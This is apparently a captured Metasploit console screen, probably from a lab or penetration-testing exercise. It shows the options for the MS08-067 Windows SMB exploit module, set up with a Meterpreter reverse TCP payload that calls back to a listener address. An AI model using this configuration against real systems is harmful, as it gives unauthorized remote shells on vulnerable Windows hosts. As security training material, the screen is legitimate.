 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS                    yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.8.15        yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) >